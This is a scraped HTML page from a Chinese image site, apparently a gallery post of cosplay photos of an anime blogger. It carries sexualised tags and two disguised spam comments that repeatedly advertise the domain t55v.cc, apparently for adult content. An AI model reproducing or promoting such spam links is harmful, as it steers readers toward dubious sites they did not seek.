

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.446m.com/index.php/whcos/6302.html
body_size: 13165
content:
<!DOCTYPE HTML>
<html class="no-js">
<head>
    <meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="referrer" content="default">
	<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <meta name="renderer" content="webkit">
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="icon" href="https://www.446m.com/icon.png">
	<link rel="apple-touch-icon" href="https://www.446m.com/icon.png">
    <title>[福利COS] 动漫博主小仓千代w - 猫毛毯 - 萌图社</title>
    <!-- 使用url函数转换相关路径 -->
	<link rel="stylesheet" type="text/css" href="https://www.446m.com/usr/themes/photograph/bootstrap3/css/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://www.446m.com/usr/themes/photograph/fancybox3/jquery.fancybox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://www.446m.com/usr/themes/photograph/style.css?202602040437" />
	<style type="text/css">
	.notice-top {
		color: PaleVioletRed;
		border-color: PaleVioletRed;
	}
	.item-title {
		opacity: 1;
	}
	.item-img, .item-title {
		border-top-left-radius: 10px;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
		border-bottom-left-radius: 10px;
	}
	.item-link-text {
		border-top: solid 2px white;
		border-right: solid 2px white;
		border-bottom: solid 2px white;
		border-left: solid 2px white;
		border-top-left-radius: 10px;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
		border-bottom-left-radius: 10px;
}
.item {
	height: 24vw;
}
@media screen and (max-width: 1199px) {
	.item {
		height: 34.5vw;
	}
}
@media screen and (max-width: 991px) {
	.item {
		height: 48vw;
	}
}
@media screen and (max-width: 767px) {
	.item {
		height: 67.5vw;
	}
}
	#side-button {opacity: 1;}
	#side-button li {border-radius: 20px;}

.row .post-item {
	height: 24vw;
}
@media screen and (max-width: 1199px) {
	.row .post-item {
		height: 34.5vw;
	}
}
@media screen and (max-width: 991px) {
	.row .post-item {
		height: 48vw;
	}
}
@media screen and (max-width: 767px) {
	.row .post-item {
		height: 67.5vw;
	}
}
.post-item-img {
	height: 100%;
	object-fit: cover;
}

/** diyCSS Start **/
/** diyCSS End **/
</style>    <!--[if lt IE 9]>
    <script src="//cdn.bootcss.com/html5shiv/r29/html5.min.js"></script>
    <script src="//cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    <!-- 通过自有函数输出HTML头部信息 -->
    <meta name="description" content="


[rihide]
[/rihide] " />
<meta name="keywords" content="xiong,爆乳,巨乳,白嫩" />
<meta name="generator" content="Typecho 1.1/17.10.30" />
<meta name="template" content="photograph" />
<link rel="pingback" href="https://www.446m.com/index.php/action/xmlrpc" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.446m.com/index.php/action/xmlrpc?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.446m.com/index.php/action/xmlrpc?wlw" />
<link rel="alternate" type="application/rss+xml" title="[福利COS] 动漫博主小仓千代w - 猫毛毯 &raquo; 萌图社 &raquo; RSS 2.0" href="https://www.446m.com/index.php/feed/whcos/6302.html" />
<link rel="alternate" type="application/rdf+xml" title="[福利COS] 动漫博主小仓千代w - 猫毛毯 &raquo; 萌图社 &raquo; RSS 1.0" href="https://www.446m.com/index.php/feed/rss/whcos/6302.html" />
<link rel="alternate" type="application/atom+xml" title="[福利COS] 动漫博主小仓千代w - 猫毛毯 &raquo; 萌图社 &raquo; ATOM 1.0" href="https://www.446m.com/index.php/feed/atom/whcos/6302.html" />
<script type="text/javascript">
(function () {
    window.TypechoComment = {
        dom : function (id) {
            return document.getElementById(id);
        },
    
        create : function (tag, attr) {
            var el = document.createElement(tag);
        
            for (var key in attr) {
                el.setAttribute(key, attr[key]);
            }
        
            return el;
        },

        reply : function (cid, coid) {
            var comment = this.dom(cid), parent = comment.parentNode,
                response = this.dom('respond-post-6302'), input = this.dom('comment-parent'),
                form = 'form' == response.tagName ? response : response.getElementsByTagName('form')[0],
                textarea = response.getElementsByTagName('textarea')[0];

            if (null == input) {
                input = this.create('input', {
                    'type' : 'hidden',
                    'name' : 'parent',
                    'id'   : 'comment-parent'
                });

                form.appendChild(input);
            }

            input.setAttribute('value', coid);

            if (null == this.dom('comment-form-place-holder')) {
                var holder = this.create('div', {
                    'id' : 'comment-form-place-holder'
                });

                response.parentNode.insertBefore(holder, response);
            }

            comment.appendChild(response);
            this.dom('cancel-comment-reply-link').style.display = '';

            if (null != textarea && 'text' == textarea.name) {
                textarea.focus();
            }

            return false;
        },

        cancelReply : function () {
            var response = this.dom('respond-post-6302'),
            holder = this.dom('comment-form-place-holder'), input = this.dom('comment-parent');

            if (null != input) {
                input.parentNode.removeChild(input);
            }

            if (null == holder) {
                return true;
            }

            this.dom('cancel-comment-reply-link').style.display = 'none';
            holder.parentNode.insertBefore(response, holder);
            return false;
        }
    };
})();
</script>
<script type="text/javascript">
(function () {
    var event = document.addEventListener ? {
        add: 'addEventListener',
        triggers: ['scroll', 'mousemove', 'keyup', 'touchstart'],
        load: 'DOMContentLoaded'
    } : {
        add: 'attachEvent',
        triggers: ['onfocus', 'onmousemove', 'onkeyup', 'ontouchstart'],
        load: 'onload'
    }, added = false;

    document[event.add](event.load, function () {
        var r = document.getElementById('respond-post-6302'),
            input = document.createElement('input');
        input.type = 'hidden';
        input.name = '_';
        input.value = (function () {
    var _uD6RK = '22'//'u8n'
+//'Z1'
'Z1'+/* 'CBC'//'CBC' */''+//'a'
'2c'+//'Si'
'71'+//'E'
'c'+//'S'
'05c'+'b9'//'H'
+'d'//'g'
+'894'//'x0'
+'2'//'7CT'
+//'vs'
'd4'+//'iA'
'201'+'0c9'//'cx'
+//'Hd'
'd'+//'G'
'ce'+'dc'//'n'
+'08'//'L'
, _sRP = [[2,4]];
    
    for (var i = 0; i < _sRP.length; i ++) {
        _uD6RK = _uD6RK.substring(0, _sRP[i][0]) + _uD6RK.substring(_sRP[i][1]);
    }

    return _uD6RK;
})();

        if (null != r) {
            var forms = r.getElementsByTagName('form');
            if (forms.length > 0) {
                function append() {
                    if (!added) {
                        forms[0].appendChild(input);
                        added = true;
                    }
                }
            
                for (var i = 0; i < event.triggers.length; i ++) {
                    var trigger = event.triggers[i];
                    document[event.add](trigger, append);
                    window[event.add](trigger, append);
                }
            }
        }
    });
})();
</script></head>
<body>
<!--[if lt IE 8]>
    <div class="browsehappy" role="dialog">当前网页 <strong>不支持</strong> 你正在使用的浏览器. 为了正常的访问, 请 <a href="http://browsehappy.com/">升级你的浏览器</a>.</div>
<![endif]-->
<div class="notice-top"><b>网站公告：</b>欢迎来到萌图社，如您喜欢本站内容记得分享给生活中朋友和收藏哦！网址：www.446m.com</div>
<nav class="navbar navbar-default navbar-fixed-top">
	<div class="container-fluid">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
				<span class="sr-only">Toggle navigation</span>
				<span class="glyphicon glyphicon-th-large" aria-hidden="true"></span>
			</button>
			<a class="navbar-brand" href="https://www.446m.com/">萌图社</a>
		</div>
    	<!-- Collect the nav links, forms, and other content for toggling -->
	    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			<ul class="nav navbar-nav">
			<!-- pageNav -->
									<!-- randomLink -->
							<li><a href="javascript:;" onclick="location.href='https://www.446m.com/index.php/swmt/1180.html';" title="随机文章">随机</a></li>
						<!-- cateNav -->
																																		<li><a href="https://www.446m.com/index.php/mntu/1/" title="萝莉COS一般被称为萝莉coser，cosplay最初的发源地定位于日本。当代的Cosplay通常被视为一种次文化活动，扮演的对象角色一般来自动画、漫画、游戏、电玩、电影、电视系列剧、特摄、偶像团体、职业、历史故事、现实世界中具有传奇性的独特事物。">萝莉COS</a></li>
																																							<li><a href="https://www.446m.com/index.php/mntu/2/" title="二次元cosplay栏目收集网红青青子,不知舞火,鳗鱼霏儿,孟晓艺,嫩模网红cos等众多cosplay美女福利图片。">网红COS</a></li>
																																							<li><a href="https://www.446m.com/index.php/mntu/3/" title="轻兰映画免费分享森萝财团,蜜桃图43套写真合集图包等百度云下载及在线阅读">轻兰映画</a></li>
																																							<li><a href="https://www.446m.com/index.php/mntu/4/" title="韩国美女栏目主要提供：韩国女星、韩国女星组合、韩国性感美女及韩国女模图片。韩国美女一直是走在潮流时尚的顶端，有着品味的她们所拍摄的写真、私房照都展现着美的文化。唯一图库为众网友汇集了大量的韩国女星及美女图片足以让你更了解、读懂她们。">韩国美女</a></li>
																																							<li><a href="https://www.446m.com/index.php/mntu/130/" title="丝袜美腿栏目收录亚洲综合美腿丝袜,街拍美女美腿丝袜等福利诱惑图片视频">丝袜美腿</a></li>
																																							<li><a href="https://www.446m.com/index.php/mntu/137/" title="动漫美女图片收集性感动漫美女,美女动漫,动漫美女比基尼,动漫性感美女,动漫美女泳装,巨乳美女壁纸">动漫美女</a></li>
																																							<li><a href="https://www.446m.com/index.php/mntu/175/" title="jk制服图片,jk制服女装,萌白酱jk制服透明白丝">JK制服</a></li>
																					<!-- diyNav -->
						</ul>
			<!-- search & setting -->
			<!-- float search -->
						<form class="navbar-form navbar-left" id="search" method="post" action="https://www.446m.com/" role="search">
				<div class="form-group">
					<label for="s" class="sr-only">搜索关键字</label>
					<input type="text" id="s" name="s" class="form-control input-search" placeholder="输入关键字搜索">
					<button type="submit" class="btn btn-default button-search">
						<span class="glyphicon glyphicon-search" aria-hidden="true"></span>
					</button>
				</div>
			</form>
						<!-- right search & setting -->
			<ul class="nav navbar-nav navbar-right">
																<li class="dropdown">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="glyphicon glyphicon-cog" aria-hidden="true"></span><span class="space-5"></span>管理<span class="caret"></span></a>
					<ul class="dropdown-menu">
											<li class="last"><a href="https://www.446m.com/he123/login.php?referer=https%3A%2F%2Fwww.446m.com%2Findex.php%2Fwhcos%2F6302.html"><span class="glyphicon glyphicon-log-in" aria-hidden="true"></span><span class="space-5"></span>登录</a></li>
																							<li role="separator" class="divider"></li>
						<li><a href="https://www.446m.com/index.php/feed/"><span class="glyphicon glyphicon-refresh" aria-hidden="true"></span><span class="space-5"></span>文章 RSS</a></li>
						<li><a href="https://www.446m.com/index.php/feed/comments/"><span class="glyphicon glyphicon-refresh" aria-hidden="true"></span><span class="space-5"></span>评论 RSS</a></li>
											</ul>
				</li>
							</ul>
		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>
<!-- firstVisiting -->
<!-- mobileCateTags -->

<article class="post" itemscope itemtype="http://schema.org/BlogPosting">
	<h1 class="post-title" itemprop="name headline">[福利COS] 动漫博主小仓千代w - 猫毛毯</h1>
	<div class="post-content" itemprop="articleBody" id="masonry">
		<p><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/20230130183e5d0r4vn2e.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/20230130183e5d0r4vn2e.jpg" alt="[福利COS] 动漫博主小仓千代w - 猫毛毯" data-original="https://mt.tpimg.xyz/t13/20230130/20230130183e5d0r4vn2e.jpg"></span><br />
<span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018imcqculqgit.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018imcqculqgit.jpg" alt="[福利COS] 动漫博主小仓千代w - 猫毛毯" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018imcqculqgit.jpg"></span><br />
<span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018picw0ffu2ay.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018picw0ffu2ay.jpg" alt="[福利COS] 动漫博主小仓千代w - 猫毛毯" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018picw0ffu2ay.jpg"></span><br />
<span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018dcdq2s2rt3x.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018dcdq2s2rt3x.jpg" alt="[福利COS] 动漫博主小仓千代w - 猫毛毯" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018dcdq2s2rt3x.jpg"></span>[rihide]<br />
<span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/20230130183e5d0r4vn2e.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/20230130183e5d0r4vn2e.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/20230130183e5d0r4vn2e.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018imcqculqgit.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018imcqculqgit.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018imcqculqgit.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018picw0ffu2ay.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018picw0ffu2ay.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018picw0ffu2ay.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018dcdq2s2rt3x.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018dcdq2s2rt3x.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018dcdq2s2rt3x.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018tph4r2zdlkh.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018tph4r2zdlkh.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018tph4r2zdlkh.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018lxuhj3ts2hb.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018lxuhj3ts2hb.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018lxuhj3ts2hb.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018e0dzgxqpve3.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018e0dzgxqpve3.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018e0dzgxqpve3.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018yklon1dpucq.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018yklon1dpucq.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018yklon1dpucq.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018ukdvvwgxp43.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018ukdvvwgxp43.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018ukdvvwgxp43.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018eyxkifdn02c.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018eyxkifdn02c.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018eyxkifdn02c.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018ihl4lowldmu.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018ihl4lowldmu.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018ihl4lowldmu.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/20230130181x3xg0syh4q.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/20230130181x3xg0syh4q.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/20230130181x3xg0syh4q.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018hbtzxdky3gj.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018hbtzxdky3gj.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018hbtzxdky3gj.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/20230130180etnlgf1v1v.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/20230130180etnlgf1v1v.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/20230130180etnlgf1v1v.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/20230130183ipfwepw4dh.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/20230130183ipfwepw4dh.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/20230130183ipfwepw4dh.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018fx3m3uor4jt.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018fx3m3uor4jt.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018fx3m3uor4jt.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018odkprbaaowq.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018odkprbaaowq.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018odkprbaaowq.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/20230130180jxg4c25w0c.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/20230130180jxg4c25w0c.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/20230130180jxg4c25w0c.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018a1tcwgs0dq4.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018a1tcwgs0dq4.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018a1tcwgs0dq4.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018ptduqmnxoz5.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018ptduqmnxoz5.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018ptduqmnxoz5.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018s2oph2kyfjx.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018s2oph2kyfjx.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018s2oph2kyfjx.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018y3nidezaf5g.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018y3nidezaf5g.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018y3nidezaf5g.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018kisqfigmwir.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018kisqfigmwir.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018kisqfigmwir.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018cvnxrgs1rj4.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018cvnxrgs1rj4.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018cvnxrgs1rj4.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/20230130185omzviumk1g.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/20230130185omzviumk1g.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/20230130185omzviumk1g.jpg"></span><span data-fancybox="gallery" class="post-item" data-src="https://mt.tpimg.xyz/t13/20230130/2023013018zvolnjujsix.jpg"><img class="img" src="https://mt.tpimg.xyz/t13/20230130/2023013018zvolnjujsix.jpg" data-original="https://mt.tpimg.xyz/t13/20230130/2023013018zvolnjujsix.jpg"></span>[/rihide]</p>	</div>
	<div class="post-info">
	<div class="post-info-box"><span class="glyphicon glyphicon-picture" aria-hidden="true"></span><span class="post-info-title anti-select">标题：</span><span class="post-info-text">[福利COS] 动漫博主小仓千代w - 猫毛毯</span></div>
	<div class="post-info-box"><span class="glyphicon glyphicon-calendar" aria-hidden="true"></span><span class="post-info-title anti-select">日期：</span><span class="post-info-text">2023/08/11</span></div>
					<div class="post-info-box"><span class="glyphicon glyphicon-eye-open" aria-hidden="true"></span><span class="post-info-title anti-select">浏览：</span><span class="post-info-text">652次</span></div>
	<span class="glyphicon glyphicon-info-sign" aria-hidden="true"></span><span class="post-info-title anti-select">描述：</span><span class="post-info-text">


[rihide]
[/rihide] </span>
</div>
<div class="post-tags">
	<a href="https://www.446m.com/index.php/tag/xiong/">xiong</a><a href="https://www.446m.com/index.php/tag/%E7%88%86%E4%B9%B3/">爆乳</a><a href="https://www.446m.com/index.php/tag/%E5%B7%A8%E4%B9%B3/">巨乳</a><a href="https://www.446m.com/index.php/tag/%E7%99%BD%E5%AB%A9/">白嫩</a></div>
</article>
<div id="comments">
        	<h3>已有 2 条评论</h3>
    
    <ol class="comment-list"><li itemscope itemtype="http://schema.org/UserComments" id="comment-4042" class="comment-body comment-parent comment-odd">
    <div class="comment-author" itemprop="creator" itemscope itemtype="http://schema.org/Person">
        <span itemprop="image"><img class="avatar" src="https://secure.gravatar.com/avatar/a688e5e22e041c23ffb21c621f8aadcf?s=32&amp;r=G&amp;d=" alt="hriqsz" width="32" height="32" /></span>
        <cite class="fn" itemprop="name">hriqsz</cite>
    </div>
    <div class="comment-meta">
        <a href="https://www.446m.com/index.php/whcos/6302.html#comment-4042"><time itemprop="commentTime" datetime="2025-05-12T23:40:40+08:00">May 12th, 2025 at 11:40 pm</time></a>
            </div>
    <div class="comment-content" itemprop="commentText">
    <p>█ █ █ 咾 呞 叽【 t55v.cc 】晚 上 偸 偸 看 【 t55v.cc 】晚 上 偸 偸 看 █ █ █【 t55v.cc 】咾 呞 叽 █ 2025 █ 恩两层</p>    </div>
    <div class="comment-reply">
        <a href="https://www.446m.com/index.php/whcos/6302.html?replyTo=4042#respond-post-6302" rel="nofollow" onclick="return TypechoComment.reply('comment-4042', 4042);">回复</a>    </div>
    </li>
<li itemscope itemtype="http://schema.org/UserComments" id="comment-21583" class="comment-body comment-parent comment-even">
    <div class="comment-author" itemprop="creator" itemscope itemtype="http://schema.org/Person">
        <span itemprop="image"><img class="avatar" src="https://secure.gravatar.com/avatar/121be6f8ebc8fdbfde958f7c23a157f8?s=32&amp;r=G&amp;d=" alt="vxboyd" width="32" height="32" /></span>
        <cite class="fn" itemprop="name">vxboyd</cite>
    </div>
    <div class="comment-meta">
        <a href="https://www.446m.com/index.php/whcos/6302.html#comment-21583"><time itemprop="commentTime" datetime="2026-01-08T07:52:42+08:00">January 8th, 2026 at 07:52 am</time></a>
            </div>
    <div class="comment-content" itemprop="commentText">
    <p>█ █ █ 咾 呞 叽【 T55V.CC 】晚 上 偸 偸 看 【 T55V.CC 】綄 整 版  █ █ █【 T55V.CC 】咾 呞 叽 █ 2026 █ 上地电</p>    </div>
    <div class="comment-reply">
        <a href="https://www.446m.com/index.php/whcos/6302.html?replyTo=21583#respond-post-6302" rel="nofollow" onclick="return TypechoComment.reply('comment-21583', 21583);">回复</a>    </div>
    </li>
</ol>
        
    
        <div id="respond-post-6302" class="respond">
        <div class="cancel-comment-reply">
        <a id="cancel-comment-reply-link" href="https://www.446m.com/index.php/whcos/6302.html#respond-post-6302" rel="nofollow" style="display:none" onclick="return TypechoComment.cancelReply();">取消回复</a>        </div>
    
    	<h3 id="response">添加新评论</h3>
    	<form method="post" action="https://www.446m.com/index.php/whcos/6302.html/comment" id="comment-form" role="form">
                		<p>
                <label for="author" class="required">称呼</label>
    			<input type="text" name="author" id="author" class="text" value="" required />
    		</p>
    		<p>
                <label for="mail" class="required">Email</label>
    			<input type="email" name="mail" id="mail" class="text" value="" required />
    		</p>
    		<p>
                <label for="url">网站</label>
    			<input type="url" name="url" id="url" class="text" placeholder="http://" value="" />
    		</p>
                		<p>
                <label for="textarea" class="required">内容</label>
                <textarea rows="8" cols="50" name="text" id="textarea" class="textarea" required ></textarea>
            </p>
    		<p>
                <button type="submit" class="submit">提交评论</button>
            </p>
    	</form>
    </div>
    </div>

<!--a itemprop="url" href="https://www.446m.com/index.php/whcos/6302.html">[福利COS] 动漫博主小仓千代w - 猫毛毯</a-->

<!-- end #main-->


<div id="side-button">
	<ul>
		<li id="go-top"><span class="glyphicon glyphicon-arrow-up" aria-hidden="true"></span></li>
		<li id="go-bottom"><span class="glyphicon glyphicon-arrow-down" aria-hidden="true"></span></li>
		<li id="show-qrcode" onclick="showQrcode()"><span class="glyphicon glyphicon-qrcode" aria-hidden="true"></span></li>
							</ul>
</div>

<!-- end #sidebar --><div id="no-data"></div>
<footer class="footer anti-select">
	<!-- bottom notice -->
		<!-- friend link -->
		<p class="related">友情链接：
    	    	    		<a href="https://www.landh.cloud" title="蓝导航" target="_blank">蓝导航</a>
    	    		<a href="http://www.502x.com" title="秀人图吧" target="_blank">秀人图吧</a>
    	    		<a href="http://www.437r.com" title="桔子博客" target="_blank">桔子博客</a>
    	    		<a href="http://www.635k.com" title="丝袜套图" target="_blank">丝袜套图</a>
    	    		<a href="http://www.guixiu.org" title="闺秀网" target="_blank">闺秀网</a>
    	    		<a href="http://www.112ze.com" title="秀人图集" target="_blank">秀人图集</a>
    	    		<a href="/sitemap.xml" title="网站地图" target="_blank">网站地图</a>
    		</p>
		<!-- powered info -->
		<!-- kotkeys desc -->
		<p class="related">返回首页(H)&nbsp;跳到顶端(T)&nbsp;跳到底部(B)&nbsp;随机文章(Ctrl+R)&nbsp;</p>
		<!-- counter -->
		<!-- copy & icp -->
	<p class="related">&copy; <a href="https://www.446m.com/" target="_blank">萌图社</a></p>
